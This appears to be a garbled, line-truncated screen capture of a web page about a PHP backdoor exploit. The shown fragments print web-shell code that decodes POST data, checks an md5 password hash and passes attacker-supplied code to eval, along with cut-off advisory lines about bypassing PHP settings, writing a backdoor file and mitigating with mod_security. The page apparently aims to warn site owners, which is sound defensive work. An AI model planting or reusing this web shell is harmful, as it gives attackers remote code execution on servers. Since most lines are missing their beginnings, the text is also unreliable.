
0);
lize(base64_decode(trim(@$_POST[‘data’])));
data) || md5($data[‘password’]) != ‘d3df439c3e4b2c41920d8e2733113236’)
]) eval(base64_decode($data[‘code’])); ##If there’s data, lets check it out
_code’]) print $data[‘check_code’];
ssful, this exploit will bypass your PHP settings, set one of your directory’s
and write a file with the above name .php and provide a backdoor to your
 mod_security add on for Linux/Unix Servers
iles to prevent this kind of exploit
 program to prevent unwanted access